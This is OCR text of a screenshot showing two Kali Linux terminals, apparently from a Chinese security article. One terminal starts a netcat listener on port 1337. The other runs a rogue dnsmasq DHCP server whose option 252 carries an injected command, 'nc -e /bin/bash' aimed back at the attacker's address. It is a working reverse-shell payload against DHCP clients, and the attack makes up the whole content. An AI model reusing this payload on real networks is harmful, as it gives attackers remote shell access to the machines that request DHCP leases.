 root@kali2018: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2018:~# nc -l -p 1337 -v
listening on [any] 1337 ...
root@kali2018: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2018:~# dnsmasq -dC /etc/dnsmasq.conf --dhcp-option="252,x'&nc -e /bin/bash 192.168.11
.1 1337 #"
dnsmasq: started, version 2.79 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conntrack
ipset auth DNSSEC loop-detect inotify
dnsmasq-dhcp: DHCP, IP range 192.168.11.10 -- 192.168.11.20, lease time 12h
dnsmasq-dhcp: DHCP, sockets bound exclusively to interface eth0
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: using nameserver 114.114.114.114#53
dnsmasq: read /etc/hosts - 5 addresses
信安之路